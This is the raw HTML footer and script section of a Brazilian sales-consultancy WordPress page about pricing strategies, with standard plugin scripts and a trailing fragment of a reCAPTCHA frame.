				<div class="elementor-element elementor-element-7bce56c elementor-shape-circle e-grid-align-left e-grid-align-mobile-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7bce56c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-jki-facebook-light elementor-animation-shrink elementor-repeater-item-0e87e7b" href="https://facebook.com/protagnst" target="_blank">
						<span class="elementor-screen-only">Jki-facebook-light</span>
						<i class="jki jki-facebook-light"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-jki-instagram-1-light elementor-animation-shrink elementor-repeater-item-94d1656" href="https://www.instagram.com/protagnstbr" target="_blank">
						<span class="elementor-screen-only">Jki-instagram-1-light</span>
						<i class="jki jki-instagram-1-light"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-shrink elementor-repeater-item-fbf9b13" href="https://api.whatsapp.com/send?phone=554199544389&#038;text=Ol%C3%A1%2C%20gostaria%20de%20saber%20mais%20sobre%20a%20Protagnst." target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-44e70da" href="https://www.youtube.com/channel/UClrgOmP-sl8nyIr9XCkE85w" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-525f0d2c cpel-lv--yes" data-id="525f0d2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1ef770a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ef770a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-62138654" data-id="62138654" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68e1c60d cpel-lv--yes elementor-widget elementor-widget-heading" data-id="68e1c60d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Links úteis</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5e51dd47 cpel-lv--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5e51dd47" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://protagnst.com/sobre/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Sobre</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://protagnst.com/consultoria-de-inside-sales/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Consultoria de Inside Sales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://protagnst.com/pt/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Consultoria de Vendas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://protagnst.com/consultoria-comercial-b2b/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Consultoria Comercial B2B</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://protagnst.com/vagas-de-emprego-vendedor-inside-sales/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Vagas de SDR, Closer e Inside Sales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://protagnst.com/playbook-de-vendas/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Playbook de vendas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://protagnst.com/partner-directory/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Diretório de parceiros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://protagnst.com/contato/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Contato</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-59295cf8" data-id="59295cf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d7e8bf8 cpel-lv--yes elementor-widget elementor-widget-heading" data-id="6d7e8bf8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Artigos do blog</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-de8273 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="de8273" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://protagnst.com/23-formas-de-fazer-up-sell-e-cross-sell-sem-enrolacao/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Upsell e Cross Sell</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://protagnst.com/business-development-representative/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Business Development Representative</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://protagnst.com/o-que-e-sdr-em-vendas/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Sales Development Representative</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://protagnst.com/o-que-e-prospeccao/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">O que é prospecção</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://protagnst.com/o-que-e-pre-venda/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">O que é pré-venda</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-228d002f" data-id="228d002f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-164fc27a cpel-lv--yes elementor-widget elementor-widget-heading" data-id="164fc27a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contato</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-41ed2db6 cpel-lv--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="41ed2db6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://protagnst.com/vagas-de-emprego-vendedor-inside-sales/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-briefcase"></i>						</span>
										<span class="elementor-icon-list-text">Trabalhe conosco</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://protagnst.com/contato/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Formulário de contato</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send?phone=5541935004704&#038;text=Ol%C3%A1%2C%20gostaria%20de%20saber%20mais%20sobre%20a%20Protagnst.">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+55 41 93500-4704</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Seg-Sex 09:00 às 18:00</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a81b7b0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a81b7b0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a73d7d6" data-id="5a73d7d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b15c5b2 cpel-lv--yes elementor-widget elementor-widget-text-editor" data-id="b15c5b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Protagnst: Consultoria de Inside Sales e Empresa de prospecção de leads B2B</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="b5ee84e9a862d5193bad799c-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://protagnst.com/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='elementor-post-6427-css' href='https://protagnst.com/wp-content/uploads/elementor/css/post-6427.css?ver=1747691764' media='all' />
<link rel='stylesheet' id='elementor-icons-jkiticon-css' href='https://protagnst.com/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.css?ver=2.6.13' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://protagnst.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://protagnst.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://protagnst.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://protagnst.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://protagnst.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://protagnst.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://protagnst.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-post-6484-css' href='https://protagnst.com/wp-content/uploads/elementor/css/post-6484.css?ver=1747691765' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://protagnst.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://protagnst.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://protagnst.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://protagnst.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://protagnst.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<script src="https://protagnst.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<script src="https://protagnst.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<script id="wp-i18n-js-after" type="b5ee84e9a862d5193bad799c-text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://protagnst.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<script id="contact-form-7-js-translations" type="b5ee84e9a862d5193bad799c-text/javascript">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before" type="b5ee84e9a862d5193bad799c-text/javascript">
var wpcf7 = {
    "api": {
        "root": "https:\/\/protagnst.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://protagnst.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<script src="https://protagnst.com/wp-content/plugins/textbuilder/public/dist/main.bundle.js?ver=1.1.1" id="textbuilder-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<script id="pll_cookie_script-js-after" type="b5ee84e9a862d5193bad799c-text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=pt; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script id="ez-toc-scroll-scriptjs-js-extra" type="b5ee84e9a862d5193bad799c-text/javascript">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
</script>
<script src="https://protagnst.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.74" id="ez-toc-scroll-scriptjs-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<script src="https://protagnst.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<script src="https://protagnst.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<script id="ez-toc-js-js-extra" type="b5ee84e9a862d5193bad799c-text/javascript">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script>
<script src="https://protagnst.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.74-1747353069" id="ez-toc-js-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<script src="https://protagnst.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.1" id="elementskit-framework-js-frontend-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<script id="elementskit-framework-js-frontend-js-after" type="b5ee84e9a862d5193bad799c-text/javascript">
		var elementskit = {
			resturl: 'https://protagnst.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://protagnst.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.1" id="ekit-widget-scripts-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LecfcYeAAAAACF1adSZstvJERq3xIuH5w552CDy&amp;ver=3.0" id="google-recaptcha-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<script src="https://protagnst.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<script id="wpcf7-recaptcha-js-before" type="b5ee84e9a862d5193bad799c-text/javascript">
var wpcf7_recaptcha = {
    "sitekey": "6LecfcYeAAAAACF1adSZstvJERq3xIuH5w552CDy",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://protagnst.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<script src="https://protagnst.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<script src="https://protagnst.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<script src="https://protagnst.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<script id="elementor-frontend-js-before" type="b5ee84e9a862d5193bad799c-text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"home_screen":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/protagnst.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/protagnst.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/protagnst.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6714f0ebd8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3904,"title":"Estrat%C3%A9gias%20de%20pre%C3%A7o%3A%20como%20ser%20assertivo%20e%20obter%20os%20melhores%20resultados%3F","excerpt":"","featuredImage":"https:\/\/protagnst.com\/wp-content\/uploads\/2021\/07\/estrategias-de-preco-4.jpg"}};
</script>
<script src="https://protagnst.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<script id="elementor-frontend-js-after" type="b5ee84e9a862d5193bad799c-text/javascript">
var jkit_ajax_url = "https://protagnst.com/?jkit-ajax-request=jkit_elements", jkit_nonce = "b367ae68a3";
</script>
<script src="https://protagnst.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=2.6.13" id="jkit-sticky-element-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<script src="https://protagnst.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=3.17.12" id="prime-slider-site-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<script src="https://protagnst.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/nav-menu.js?ver=2.6.13" id="jkit-element-navmenu-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<script src="https://protagnst.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.23.3" id="e-sticky-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<script src="https://protagnst.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<script src="https://protagnst.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<script id="elementor-pro-frontend-js-before" type="b5ee84e9a862d5193bad799c-text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/protagnst.com\/wp-admin\/admin-ajax.php","nonce":"30dba0dcec","urls":{"assets":"https:\/\/protagnst.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/protagnst.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/protagnst.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://protagnst.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<script src="https://protagnst.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<script src="https://protagnst.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.1" id="animate-circle-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<script id="elementskit-elementor-js-extra" type="b5ee84e9a862d5193bad799c-text/javascript">
var ekit_config = {"ajaxurl":"https:\/\/protagnst.com\/wp-admin\/admin-ajax.php","nonce":"a5c9d16968"};
</script>
<script src="https://protagnst.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.1" id="elementskit-elementor-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<script id="cf7-extras-js-extra" type="b5ee84e9a862d5193bad799c-text/javascript">
var cf7_extras = {"events":{"track-ga":[2502],"redirect-success":[2502]},"forms":{"2502":{"title":"Blog_Consultoria_Comercial","redirect_url":"https:\/\/protagnst.com\/obrigado-blog\/"}}};
</script>
<script src="https://protagnst.com/wp-content/plugins/contact-form-7-extras/assets/js/controls.js?ver=0.9.0" id="cf7-extras-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b5ee84e9a862d5193bad799c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"709148ff865c4f69adcb996281759381","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LecfcYeAAAAACF1adSZstvJERq3xIuH5w552CDy&co=aHR0cHM6Ly9wcm90YWduc3QuY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=htxj57900wpj
body_size: 45887
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
